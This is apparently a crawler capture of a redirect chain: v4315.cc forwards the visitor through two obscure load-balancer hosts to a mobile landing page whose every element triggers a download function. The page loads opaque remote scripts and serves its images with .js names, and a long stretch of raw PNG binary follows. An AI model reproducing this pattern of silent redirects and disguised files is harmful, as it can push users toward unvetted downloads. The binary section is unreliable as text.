

--- FILE ---
content_type: text/html
request_url: https://v4315.cc/
body_size: 462
content:
<!DOCTYPE html>
<html lang="en">
<body>
<div style="display:none">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281437762&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

<script>window.location.href="http://tzkaisnfshtfw-udygb-1054922465.ap-northeast-1.elb.amazonaws.com/?shareName=562dd854";</script>


--- FILE ---
content_type: text/html
request_url: http://tzkaisnfshtfw-udygb-1054922465.ap-northeast-1.elb.amazonaws.com/?shareName=562dd854
body_size: 664
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirecting...</title>
    <script>
        // JavaScript to handle the redirection
        window.onload = function() {
            // 获取当前页面的查询参数，包括问号
            const queryParams = window.location.search;

            // 目标地址
            const targetUrl = "http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/kaiss.html";

            // 拼接目标地址和查询参数
            const fullUrl = targetUrl + queryParams;

            // 跳转到目标地址
            window.location.href = fullUrl;
        };
    </script>
    
    
<script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://v1.cnzz.com/z.js?id=1281409988&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script>
</head>
<body>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/kaiss.html?shareName=562dd854
body_size: 1084
content:
<!doctype html>
<html>

<head design-width="750">
<div style="display:none">
</div>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
    <link rel="stylesheet" href="css/style.min.css" />
    <link rel="stylesheet" href="css/Swiper.css" />
    <script src="js/rem.js"></script>
    <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/os.js"></script>
    <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562.js"></script>
</head>

<body>
    <div class="mobile-wrap center">
        <div class="logo" onClick="DownSoft();">
            <img src="./img/cf1bc6_506x98.js" alt="">
        </div>
        <div class="banner" onClick="DownSoft();">
            <img src="./img/2e988c_750x868.js" alt="">
        </div>
        <div class="buttons">
            <button onClick="DownSoft();"></button>
        </div>
        <div class="label" onClick="DownSoft();">
            <img src="./img/a35870_612x32.js" alt="">
        </div>
        <div class="lines">
            <div class="title">
                <img src="./img/ce2c8b_212x52.js" alt="">
            </div>
                <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562XZhanBan.js"></script>
        <div class="recomment" onClick="DownSoft();">
            <div class="title" >
                <img src="./img/a0a16d_198x56.js" alt="">
            </div>
            <div class="swiper-container list">
                <ul class="swiper-wrapper">
                    <li class="swiper-slide">
                        <img src="./img/74c6f2_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/368519_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/f9f490_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/3e61bb_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/96d59e_300x430.js" alt="">
                    </li>
                    <li class="swiper-slide">
                        <img src="./img/4524fb_300x430.js" alt="">
                    </li>
                </ul>
            </div>
            <div class="image" onClick="DownSoft();">
                <img src="./img/28273f_750x736.js" alt="">
            </div>
        </div>
        <div class="service" onClick="DownSoft();">
            <img src="./img/417b4f_750x1075.js" alt="">
        </div>
        <div class="fix-down" onClick="DownSoft();">
            <img src="./img/5319cc_750x143.js" alt="">
            <button></button>
        </div>
        <div class="fix-service">
		    <script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562KF.js"></script>
            <img src="./img/653f28_121x210.js" alt=""></a>
        </div>
    </div>
    <!--mobile_wrap-->

    <script src="js/jquery-2.2.4.min.js"></script>
    <script src="js/swiper-4.2.0.min.js"></script>
    <script src="js/MobEpp-1.1.1.js"></script>
    <script>
        var swiper = new Swiper('.recomment .list', {
            slidesPerView: 'auto',
            centeredSlides: true,
            initialSlide: 1,
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });
    </script>

	<script type="text/javascript" charset="utf-8" src="https://56javas.oss-accelerate.aliyuncs.com/562sn.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/28273f_750x736.js
body_size: 203483
content:
�PNG

   IHDR  �  �   ���  �PLTEGpL���nK'6"[:-`7.�fߧd�`::#ȥ��|g�����Է��[1޼{����ٸ�Ǡ-����:!�ᶻ���W�v���֍к��ͺ&rGd�AҩjV�G�ڿ�������{0�����mfʦt��ۇ-�5ǟc���1 ���	�M8������KA<���5-&�ndI���B7)�+������K��P
��n�\r[���H(���-#b		q.�ق�o�*j�ܓ�ɽ��́>/a%�YB�D�{i����:	���?%3OrWB�#�֟����Y)RӪ���f�iW��w�>C��k��7�0.S?�岭��B���jM�����4Y�J=|:�0��P֏z�9��C�lt.S�ٸp[SLїC�x�S�zL���Mega��~l���,�iP�}o# 7�DN�@3x���]u�⚌��qD����W�Ɉ4��%��{T#�bc�J��cN6���gKGqB��z}o�_�V��x�����G4�Z����7!�"_����		vU(�}2�>D�CN]W���|��pHɂ��lYR��o�Z{�n�n�U$u/���S
�"�;覙�u����5u�����B���t��|�U�N�E�eN�5Mk,��7�>������r
��   0tRNS �UT�**+�[���?f���=W�i>�����ŝ����ա������j|�����    IDATx���O���s!O��AR��� �G(��.�D��ә�¬cq� ��&E�hz�oP�d��DձJ$R]z����6i���B*�CU�d]�߲��8@�N�FJ����d���y?����h>�u�*l����A�2��v
d��0�uu��r"2;~+�DQ$��Q� ��n���(���d�iذ����uZ�Mkx���i|�eY��}o2X��މ��iʍ��-�N�8���5��ʔu���}�mi*󑭳�s�N��M9)���\5�V"��0�gZ����N�K�����V�hm'P�ʉ��?aෛ��bY3I�[�ᬵ�f:1���r�NA%��{C_�i�]�]c����b�a�9
����CY'y)�W+��L(�p�F���s��T�8�T6Bvc���X�	���E�����V��y���:�.�ɱ�-�]�xN�=dB����������"��h4�����pG�{���(7�v,��[@,�J��.���X�0v����=��3R��0��Vx���[~baڝN%԰����t��Pp7����?*ОH�,��~ꃫ�"8�:�NH3���
�5���8-�?���uL0~��s9�ct�A��
�֔A��(�"U�=�)���)�U1�0Biϩ�^GD6µMϢ��^��hB��Un�d�Z��q'N��dZ"���Si� ![)IY�$�H�jt:�����h��o3)gܛ��S9ϊ�B�U�� ��;R��>B�~���.���!DaǸc�9��qB|(4����B���S��3o���"L���DB�y111XU�~֪7h���R�H�8�wG�uS>��P�r0�8�K��-	�ݨ�:D��oK&�7j�3��d᭘����v!ǉ�����J?��ʢ���_�ޘ".�T��c3T��g����!�B� �qc�	a�9.L���a,�0�C��QӕJE��_�(����У��.���rt���-!�"	�[���")1?5��i�E���.�3 ;����E��nAޟt-&���kQx>��Lf��r9�C�|o�F�� ��Ʒ�����2~���x��(^O\Ī���HM߃TeM���� _*� �seX>�
�9��H�v�����Bh�4��F�B��^���,������<�������'�W�rBN<;>�"����L�b��qk�So��h(1���uD	>���\�U��=��"�|��1�Z��ryb"��vf��?[�o6b�'��{�۴6['I67�u����6�:�t���ީ\n����~��y>�UPOW�@>��tUO��<P�?rn�����C(
1L�U���C�K�9��w&���T$���sB<R;�q�gge\���6�'��G	oTN�pAH�y߭�H$���f�8��AzV/��i��ͥ��A���X��,E�g8J��ʹ��r�� !����kU⋇�ZX�b��;����۷o�]У���_`5&m��tu丵���`9�v�ӛ��Na���žd~���(O�V< �4�*F���`]�a��/Q�q����WWC!����^�Y���G�|!��0��|�YU����x��l;d�#ܽ+�Gb��*��z�ꭦ(�]v*�+̻\�x
U�����|�ʪ+s��3]�=9���v��n=&!	��H$(�$$e����I��NyK��Q] �	���{f��_^��Ynm{�8��TE�ZBk?�M4�:�X�Ǽ��,.�x<��|e�'7��t%9��ʧsSi�nT����U�����21�/�%	���3A�f�bCcCCCc��P�C����A�דmm{ğ���&_�LL$�imG�R��س�DŴ�N�<�J���$�̶�pDy:�.���Cw���SSK+Wf��v=��IX�?�\n.g�c�#Y�-ZmgCL�$@mJ���G3py)& �oQ��>yB�
�[��a6��w ����x��d&��}�u��Ld}���n�~_��H���;>z���힥t-�:���4�t1-���ޓ骪����=�73�^��t3��/�,bV.�������XC��� ��?����_�Mt�����;���+37���7�����'�p.�Ts�&f_h�J��z�D,!S��)��S�3,����4�֟!x��Tx,��W��^���9��S���p��!-��I�����R�rѬt����׮ݿ3��/+@�qJ�%V���O��o2��D���M�}ka���7���������i�����dI|P�n�T.�î�~�}p���ǀc�=��'W��c�]	�(�6�"��UUE�ߛH�+t�����g.����{�� �
�����ի?]�:��a!rr\��>c���կ��ğ��������gf�s7��7�&As�L*���T��e
QF�����^�M�0�ۑ����lb����=��sqL���I�v�}F�Tڕ�!�|�������o>��M֢)�n)�N���q1+Blqќp�Ne욲d޿�p�������8.{j����M8�1g)���a�/��Z�=�E�cIE�v�^m� �RԸ��Z4�d��u�r=�Kb����������޿��g u7�~X��B�y}��~��#9NP	.����ݦ������u��?"�1�߮��쬬��?x���bz����j�'?��A��&�����O���z��@ײV<pc�����:30ө3����E��_�Q�sw	��N��Hi��fw�$,�3K���m�ix�2%��=f�Q�"�h3���a���5�{��Ȥ�[�;=>�U�Н�O�˖���T����Q�(K}�S&�$�}�U�	�bU��?��fκ�FD�[G� 3$e��A=F����5�>�>_k�rx߲��0Oi�Ip���#�R*y<M�)����ˈD4� ".HM)�"&']�"�hPC;��O	�Dv'���?�h�D1�]��0�w������y��k���HD�~i�E{>;_M9����p5@D#Qm�?0�"�dY@J�9�i��`4�t�p"��T>s.�7x���&#i؏WscH��i��uZl����D�����[c4^L�f;�;��z�ι=��qLW�Fc���z����<����S��rZZF��6N�L6��M��{?JQ��Ĳ��xs^�Ѐ�33�%	X�ytd[(-"�K�P��r����|�����9�D=eR�^%�~�]�5��I[s���1vY̤��p�b��)i�t��!��<⤅�t�9��D$��6����n���x_IA�#��P��ْ���W���<���'�_�=�s�s���r�hee�h<��9���M��c�i��M� s[X�./���"������&I!*$���,v�`?~��k��� �F�� s�����h-�^�'������ ����A����C�1�����3
�rWK�xFG���T�����7�Y�,������V��~�V��<E�IGyKK׌S�x:,��\�<r�{gf̏�bwj�pH�*�&�����d����߸L�5ڍ��Ts��e����D�A�[f��-��t˻�4\�8�w�wZ����{��b�l�������3�j~~~5���٩�{^�1�'�Cr���+{\]��ΎE�:q$9v�>��{.r�f��
���xW0���.�<_��(��B�}UѤ&��\3�rt�@��l�;l6S{�R�I$��9ܭV��YG��3�}�i{[ ���[�����[�a9�1��6����8�#��^�b�����O�7^�*��JH}xb�Q�ɟ��f/���턠�r\�P4,�-��#K�|�S���+k��
�&�LN%����/�<��\H piM�I)M� ;����݉(A��]A�ݓ.D{e���{_2um
�A��"�k(^��o��o�f(���Jz�[���g�;���"�ٽ�p��V�.:)�:SVv��Ҋ�`��������<��N,�8&�0>��]���Y��M�V��m��j�����O��u
9��q�I+�v)Rw~��=/��u�����vI�Q�Ϭ�u�D���]ov���;r�^G���}��'��b	��k��q�z���D"8��g�s4��"ُZL �Lƛ�d���M[.��) �y�B%w�KW���tv�#~�9cP(F��گ�f�&�ʫ���B١?�H�Q���L��I�1�r�6k*�$��px�ˢg�S)͆���8�D� h	Eѓ���U�+ 9y�ӣ
�N�sP:�3���������ULbe%�����B源N�.��rF$Ӟ��\��ؾ����3�\4���px�I;xv{o�i��t��ŏ�� h �P�5� w�,�90p�'�OĕK�8��u���B�w	��b�vDh����Um9�u�ItҮ8���6;�.��{2U��q@������5E�� �ض/]��H��&�44w59#�p ���u��ԓ�����nAe��X�W��x���$">�oj�v�v6F��q���a^(�2WuX-t�����������ͩ��}z`ΤI�lIS��Zl&�F��9�D� I4��E,��@�C�q���`����X���s��Bz/��/vwVW�/Vҫ�3%2:z'߯d@�E{��76	����/��u==���Z͹@Vk:��}3iw�����RY3Zuk��N�*g'�b�:i];924~1�> '��o����>���f;�zk��M��<�0���`3I����Ns��;�yg��m�hJs����R��m��U�G��qp"��e�1����6��-���d�8��w�^��㉑��r��Ep/��dC��@΀�C�:2,?�Ò-#�}a�PS����誯�]�ykllpO�}Z`�hR�w�}��˴Aoh�nx�J$th�*j-"�^�X�ؘ��l����H��������XHLWv�U���p�^E��X[�q��?%)�XFD�$%�D��ƹ�.^_����zq^��i�콽��_�~����q,�f:��$�e�G������qܻ��Wm����iv׳�3��TT�� �� p㗎�r�h D�����5ZRĴHn�
��Ԧ�q���aM�����{�π��z�z�"E��T^����3�l�����@�D^ ���9��s��j|cSSci!�Ԕ��%�v��;�Yj` ���w��1�Q��Nq\�AQY(]�exĝ���;Dpa�_�ǯ�Ds�M�8C�t����F�V��$mNMq!U(���0���B�I�O�8�F��q�B���+* �P2�T)ˊW�nj�4�������N��}D�7޵J5��']/"��|~4�M��UG�L^��'�����Md98ae�i�Օ�waN���p�gh�3~>���Lj�՝�����U �	��'{��b���g��L����po�ˌ�ug�?\��d�T���KT�1����KN�v���xf�;���8�����/�4�TK��ss�T}}5
~���ll�߼Q���^���#����j1��az��{k��+�����Y�[��e�@��!�b�Q[�wʁ�"���fWU9�}®
-�݇r9	��Z������z���z��21��}�B<�D��3vC�9��}g-I���V"�a��_�{����hon���w���H4j�F��cuu� �=����#�N�-5<��1�v�rH	YF"ay�2��R��*�;��2v�^@q��t9��d\NҺ�:���E��N�6سw�C��ן�>��;�}��~<�;5����5gjo�:U;���K�H<�7���<�����w �U��2�^���mB*�� �2��Ԡ���iD�Q�mΔc�-�l��9�&9 ��"����;	c���ʶ sb���QB�{��+���ʀ���~��$���t �2 �9�8�󩺁v��#��c�1�LYw���2�R�u��x��8��B�����}w&c��}�'�e���y��5%�2��J�pdf���k��䣖|4z�uu�H{$:�O@��z�W%��`���(�$��}<A��os00�r�9�N&M:���Ch�`_�PE�	�;�{�ƶ�������׮1_^�^ee��5�iX�S��'���щ�B��5bϰ�%�i�)�.�$�����WĝA��L	w����&���Ay��y������s�_Ğ$�cC&�?��nrq�β�̈́C�VTe�uey��E��c�`���#�1��Q�gjͮh~�.Yu:�(^�c��JrcBK��!ն^����Ԑ޿�Z�ew�=%�B)�}>$��z�O�(h�۽����mm-�m��݃��W5�g��>6�[WO"���N/춽�X���u�h�^s:=A�fF�.�K?Y�J��Vpi��9�����\�z"~��$7&�dz����PX��فJ���C���#�_�����H����p���w�	�k̟.w���sV3;;��N{�^��oQ#���1Ȝ���G���,�v*�J�ƒا��γ˄�t �c䀓M��3�Y�y7ޅ��q��~��~d�����Tm(�L��8�� �b5�S�w�[�;n�P��^"~:7P3��������%�/2��O���jW��C��ͥ���~ĬΩ���X�>e��siF�	c�����tV�(������Q�(c�ؠ�� ?U��W�T^ih�����O����cY������:gx4���Z4A�}-vOD�n�A4�Jq�
' � ���(Ά �	pӺ��gç��I��Ԓ������~����D��%/��{#{�F���o퟈�;�2G�+�[,�N�]7��r䝇}5���D��9rC����Mf�N����JQ�e�71xU�v�~�l�
)	�}M��n-��ߨ�Px��m�7�����*����
xW��xqGe�Kkss�a]EG��oK�����+w��s�G��/R��h�;Z��ӧTq�d���{�����C3dC�{*~�@�zƻ��si]�^`�	��UҖQ��Ν�-/�b:3��Z�ĉ����9�@����I��em�����ш&�֢�j��q�dY�=�`m��X�� (�J壖�%�	H�R��+Y��+�|5�%�K�sj]ago�߾��}���ت����~���t"u�W�W��#�Ĭfp�x5wކ��}9ȼ���{�$� a�rq�#[��x��;����=4�͛f�w���%��z/�"/��[~M�`���s~&��6�!��˸k�oi���RQ=O+3�!CvD���K��<6`w���N�ɪ_L{Ec����q�ס�*us�W��楐�P�JU��{@�7T�%]������W? ��~�م�E���8v�e��A��]�����i��Ǯz<�����mmm0l�tF-͔�������.��L�L�p8�(Ѐwji��=�q�i�c}8���m^7	YRA	���2{'��NŪu����7%��@w;�t�y�ʻ{d�����Rq�G-�33�����z�U	w�U�<,�����K�������i������OX>W:;Nr���X�増[hK?�_XK�ն
�S(����f|�t�8+Hl6鄵׉�P�}(�L� xYBsM�4f�l�ܿs����)j\E���O�i��<��ח�IFq�#9�$��%�ܷqweIi��Zy�MŽ9=j4�u����Hi�i}��?ܗ��s�DܿK�l�)v��5��C~��/F�<q1�n��,)^f����v�ԁ����d&�O��8�M�,&b��p�{xp�y����;�T*��OIL��`�I�@�	�~�:fe,�ѯ\���/�oތ������N'�~������-]��/F���H�9��ங<|���q��MF FM�ieY��-�|�]�:q�t$%	�N`t:�ޯ��8����}�d�Ĭ���,,�X��$����WV\+o�TW�ުl>��t���
���)��v����~bh�� �p����m_��p܂�D��C�p/椼rNi�7#ٜD޷q�	�Ծ��Ec�������3�������zgD�A)H
�Z&Hiw�j7^�
��͠Ҫ�&    IDAT��("�Tϻ��w���>rt���O�̿ӕ���X���^mƄ��2��]|*^fiXQw�;S*�9QVີ'62�X��{��m�wS���F��Q�QӜ�nq4b�&"z�����/���T�+y�����k��?�O�%�k̓��3������@�C	[�Y8}:+I,+��,H�*���5�C��P"������o)VT�ݽʮĪ���-ϣ߼S���ݨ�W��m�q����?gG��Ł{q	Pi!�t8���gFDzyp�heb=�A9��dI§���)$I���V�k
�<1��x�7}�����@1� �wF��E�g/#Q��aj��`;��7°5��: 7Pt��i�	��;�Or�i��j36�}hʔ��mm���2�hޏ �h��R�8��N�j��,JLgg^����;Ă���U\=}s�k�]3m���x�? eO^	w���F.\���Q��w�.q��hTOF)���45C0}f�9c%VMVv����Y�C��,���������d@�WV0|/����cw���>66&����Xa]�Z�S�����[	���Ywxyg�!��
	Y�wg4�<�nz�e�:�q'9f^�<����gI�l�9;��M�Fd�u|�x�w��6������������-��D��G_Y~:\u:�]��v���TI�j)8�1�w�ǬL���#\2
�����xt�����*��&�R-�hD��-6佥�t��������[[�>L��?��	��RU��aY��=�9�눨���ģ�ߜv���t$�ɀC"��o��gs�zz�p�x�ܥѰ�G����5E쓷�A��%��(�}�q?~�W�W�$���KJ�8�N6��aU��)eZg�^Y�D�}�����c�}aa�rp��uj����7��*�'+�?���7�~rCս�SSV����9�Y�	� {�$"q�w~A�ݼ
�='�/�+�'�I�j>�ueau}��҉���*/Y�Q�(؏M�;M�4��8�6��p̌���P�}\H�gnOW%!�����
Uc�����!�w�]�y����p8\���OsOӨA�UG�n�k�YL-w�������+Vpg���-z}O0V�1�i���9�ow��5�$"�����t"�!������=���y#�3�v��규�#�##�͚�� �}�/��	�������L$8�(8,����Hp1��!%%'��Ϋ7 �r����y�xonn�wc�p����|�\^�7v� �I�\F/_)����awq���S3�^F��z&���{���%//,O8'w���$�eπ���"��N`�A��7j��eiF+������"���u���C>�L��W%r�"9��6��;��q^�h	���u��>�_�I"R9p�������g���ɠ��:�u�E��o�Zr�p;Y~���d�ޑ[��ϝ�k<'HXP���p/��n���c&�2�I$�u�=����:�{{^r�������\T�׏]G�?�l�����T�Kc\��»��~��͒O��L�.��􍅹��^�
ɘ^���j �+�ܳ���K�\���gl�.,��˕���Î� �pymm���?߮o:�{f�
�nE3��{H��,�w�E�A�%d�D�y
���"mu8pѐ�B���D�G��s�;�����}��*��g�d���;Z����9���,���Mr�]nSł�P�cCC^L=.U��>jf�H���Y�{(���xolz��G]�E�3��À9���	�OpV�L�����-xq��
ڟ��1mgݱ�Q�)E~)R"��R)E�3~ɠ[lz��l1��� tv|~�?�&�j(���;�����'�'1���i�e�,D)��-&*B~���H'p�q��s���Mz�9�����OP��f��c����V�q����D���Sܭ����ޝ���Vҋ��o�u��\$��V��D�t�T��4�<00Ѕ-����U!�HFR):�ս��"�;�]I�|t�M� �CD���=/ָ|>/����f�3{����VK���v�?iei2=�.�f�i�I'Y�f��Iv�r�*��0��^�M$�4j�����騳m�X"om��i��m�5Lwc�4M���_��sν�u��N��&K���~��{N��M��7D諅�=��襕]�⯛�����ܘAg�w�Ǜ�����kUt�\[FweT���%S�alD4�Z���P�]��/uo.�f�y���n`�{i�gtp9Y�'�g�M�cS��BZ���=�x�^���A�8��?\m�pq�膊﫠�s� � ��;�����؄N�� ����9.c��{��`6v�i��o���������M��JC��1�z�V���!l�|�	ӽ�p�n��b3����)U�=�M�5�{�6��l�d�q�(�z$^E�2]G����������g'O���*ޑ����Y�">$*"�^"J��{$3�Wlk��Zp����l.
�X�Ү{�}EN������?4�?�Z��5W�
[{T��z��au�������*1��ѻ�Qzs�-B�qZ2���ڮ_�:E���|��F�ݡ3�2���_�!��:s��%�l2�{��/�A>�jn{�s������ߑ�>^��>�:)P�a��DA�3�X�r>}Tp�9"�t�gS�O��(�P�����\�ܽ��+�5���а~�mx�a������t�PS7�{7Ў�ȑ��2P�l��@xo��m,�_g2�ҥ��ՃmH%��YR5�EZO&��Kv�򠸳Q���փ����LbQ/u ��g�����J�8����Mz������(3�|~�N���^�s0��e�t�|���(��N��-Ľ�?q�r��S�pO=:ԥ�=�oAUc�(��x4�s'��B��l�C{NrZ��=)�츄����"�G�����f�h�;��j���w/�%{'9���#���=���6e�����7�9���w��O�V0��{��%��
&�p$E�������P;3[N���]�����Ç����쪌�z����jb�����p��L����0yg6�Wz34�m{�2P�(�`[g[�O`.�S�]�^�P��gt�ʚ��]]�;��-�/���m�~��'�R��/_6-3;u��"F�1���!\��E��<�K,��������flG!��Ke�3���i�u{����}g������4;x���� ��Z�2t8e������ͨ�ʇ|Z�����N���"���B�)`���5�ٻEݸ���w���w�ԉc�X/��Ҧj�|�/���o�t�������tL*���<��{>�8���������I�S��2���_MM��xv����_WF����0p?	�����Ĉ��w���{�z3؄�H@����\�ZV�Gzl�w�{}D��Z����:�B&&�e|{�t%s���f��vܱL�� ���2�ƚD�q+��ܾ��۸�����ɼ�Į�P!fD�t[ĽĶ;�^�����;u���t��c����i�t+�
�ڔ��G�����wA,�#`��$NCe�-��uMiB�z"�����l�
h�T�pO=~d8шݠ7���8?��Q?��}���ɴiش��w9�e�1�)�������2�Z���!$�����xg紳3�N�}������q�fR�H�م��WJ���l6�����[�Nȴ_�9�����l?-##h3���p!cH�w�}�͔q�IB����m�
Vl/ԫ�T��M�O��j��x�A�@gw�|����Tgڌ����ue�{������t�ŝ��m^���������D�g����.���ӷ�
�^ڕ��������*�u�;|xz\aom�;P+�����{��8N�����4�@��+��W ��EH�fs�]����$ֈ|g����P��v#�9�OONN��M�����?�,F��Z�����/�m�&�������du:{'z���u�hM>��������4�GVZ�����7�+��tt�ѣ���D{7��Mro�B�����|>��i���C�w��]`��l���Dੵ��5Bo�'�V�:���Xnυ�Gޙ�w*�'H־���Lpm�D7p�p���oC������6S��D!(��e8��t�����~ĝ���i�?��uf��}��驸�'�l�v+���C��q�_�C�l��d@�e���c��1�g�B�"��9:V%�e�Yb*��n2�ΰ|� ��G���u˦��M5�����so��+�ߔy���U<^z��r���,�C�V�"��ԝ�t:/��h��_����I�fg��/�n��wڟ�v!����ֺ�����?#�t�G�A���޴�Љ&��HN1�A���޷9��E��w+-�@Oi�_��l��b��xg�-�_��/e��������Me�.>��r�|=
8�q8��]F���X�^��P��Xl����㭔�cCF.��f�� ���ƞt/)������Wg~��?��ҵ)��;�X����>��Zjٙc�p&�9�*�n��#yM[��~��ْH_���5���+竒F�fds��t��P=l�q��O�ıc��4��ưT�zPbڕ�]��|����k�L	�;��� g��8���Ϸ������w�Hk���Q�q	���Ng�����������v�?M�Y�ȳ(���˚�n����IK��m)PW��Em)Z��.L5н����%�@V[,l�L!2�]@%SӺk��)��f�u��/���9繗uFf.�5��O�����o/=��}��n�������q��(�C�*c-MVyߙz��ˠ�3�2���.?�K x����F��wG7Cٙ4���TxOъ�^�S彤����G�;��Š��=�8}��1�G�è_&,g&�'��:�@���SQ�ƶ�z����<��+��o���r��dg�~.��"C��]U��5�ێ`�U�����m�cG$�>x���0�@���K���d,���?�6��c������ V������:��M�����Ю{�K��[Qk:�v��#�×)��w��HVG����&!D#��w�Ec{�6~�Qc�v1f��Io�\��~���J��u>9���\3��Ϗz��+�3�F�+hV�y�!@�'�/���;<�"��n�&(���X�	t���_�>����U�v����O������R�P�ڙ6Nkmf�R�����f�;,L�j8�L��x� ���zq*ݱ�;73�<�s�W6�����`�s�>��я)�������k�z�~S�����T�]���73�;�0p&�{��n�\τ�Z�V3�_�êF�azÃ!��1R�X>J�/Pau��/q>A���ܤ7�b������<V��L�X���Pqߡ���l�䝱�8�;�� �^�mv��'�m�@�(fG�.Zt)73Cq�A�����?��Vm%�ܝ�.O���C���n�'��j��s^��n�����;���{�PG��
���qIȶ�@����jx7�}¾��՝������OvIrA�'Ic�+Nj�����;p"<���D{x]�`sfK����{�኶pj�F�t�p�s�{^Ž�-�Q����X�z��c�u�<��y���t<����p�SSH*,�k��l��;��9>y�d8<�b�,	�ݯ���#��`Z#m����X�?2�h��,/�+@�2W�$�w�B��V���U���ڭ7Tګ��*"���f{��f6����)�In-;>TmHx��G�)04��Mw��X�w.=~�2�`h�P�3	���<zw�}�������?�m���Hp�9�iW�j�؁{�pϘȺ�u:���j�&�c�x�B�6x�9H��i�1�n�Τ����_�� ��T�4!7x��,$'�%�+n}>�Չ�%03�2Nan��A�WX�_��W����̳|��<^5�;��wG����z	�{WU�vw�$�����qzb=8葴�ZB]�}�z�{� ��je�L����UϘ�� ���[ӕh[[�K����W�DHFWy�L�� 6F�Pe��^Z�A�TԂ�3�hǦ���l�D�#�|/�}$�o�G������d�&·Z��Le�Hv���|(b>wt���~���8�]H{�Hb�;�ngŴ�c��L�h?27@�%y��(����f���=�⎸����0�!�|���No�SӒKJ�Od����&���{W��]��/�A�]�d�+ ��x��n��֝n�?��[e�3����g�)K���6�1K�w�xN�}EQ��v����?,��4
���4��at������󷧦.�N�n'��|�X�"�}�ɀ���ٔ ��k�~x l�Fq$�H�^�F���@ݩ���o�h@;cc�*�������%�����oֲm�#cN�Vp�2[�Aܳ]�
�yj��Zܱj��M���H����9q��=f��dlP���˿~��?�V\�#; ��.�/��3y�3e*o�����������~�wv�I�����}��U�+�Z!��w�fO�ҹ��h5]�vfW���a���_p3AH��1ܠ�W'�'@�T܁w�N)7˰ܿ�W3��Y>��^C��+���@���i`^������z.�;ɻ�����:��p{�f^�ʎG� Z]$�w����3��ʳ�P�g�x��un<�g3�Z#���ƪh4t�`���=�}a1�[�z������>))9v�(>~�u�-W/��[���"O��z�^�Ļkkk	\���1zb'�f2ihh��DY�!���Ŷ6]����FE��O��L�{�n}�9�OJ���=s3EE������v;3��"�8A��6y/p�A��N��--�f���޾�u�{8���v��B�}��M;�v`	��RJ���Y XhG�;;|K0.���67�3�;L��4�
�����m�]����6�s5��\.ׁ��n��@����3�v�C�v�m����Y��s:B�J9�ʬ�b�wׯ��=��ip"�L^J�(�r�H]��� ^��f�ll쏔ύ�lz����>��|�X���[��m4�������)"q��dZ�Vd�j���A�%Q)���,X�S����)�� �=��@�8�`���;1K��� �b�V1&F,�C��)��_/M?R+���b��&A5�ǯ���4���6�Pދʽ���uh@m%�`5@nF�3<I�ڕP�9���A�� �J;����kT��g�T:����|_n������ٲݹ�}�����ć�;��&�� N�,���2@t4�Wp23�Iއq��S��#���ۥm�Mq߆�F��44�	���}i�2e��߽ը��?������
�a7�+"�jqJ*E[Ѥ)U��bƞ�؎a4��[�5�m�hjB�*��Ɋ�;��:�v@bV���lT)�"bE����H���gzΝ1$���&b���g�s�9��h���l���m�3�����ֆ*#�&#爲��qjj}2�����������2�p���6�Â�%:yqjj>�H9hRE�hTL^�������,)-v���S~V���Cw�@���r|"�OLL��e��TOˀ�3�W0��YK�<8�<2$����/ho�s�3��8���ʼ�s�B8�PZ:\:��ۗ�za$^ϗx*1��n���N
�����w���JW�l���	/ݓ�q������b�{t�_��f�x�����=QUlxC���'���K�$mu��^	�uy�)əS�ڍ�GqȾ��7�~��Ӳ��.qxM����H�g�$��q�g���Fu���h�̌j9XBXM����p��G��A\L=<̽�����v�3$��n!٫q��U� �j�ml��d=Pv���/S(�����ॗs�E\�F_@�=�l�i�h_�,.F���v���^S�a�tDI�ꦓ,�*6��g~�� ����g�%������@�<��^*SOC�W*��W����gˏ�m�̑헡P�K��    IDAT��X��͋=ޅ	p����-B�XmK�̎���~�Z,�d��!���G-� ��Ss7q ��i�p�ޕ])�t��E��623�;�>�c��݃V~�zQm!o	[�
*��hjQJ7�VW�&U+����J�姸�퀻���?�k�.~�JE)�p��I�,WsU�i�����
�l� ςй�ֽvF�Ɵ��q�6p��ؕ�7�:���v�-�j�ʉ*S�z{�a����ǝ�_7�mK�߆��Ӂ�ճbk+�>����\뮗܋��+�'e�dx�£	�����(�;j[$�/-�Y��E�ps��@��nOb����fV$�����_�j<v��~}�MĹ�҃��ĝ�;�AR���~w��[���ȃ�Ix
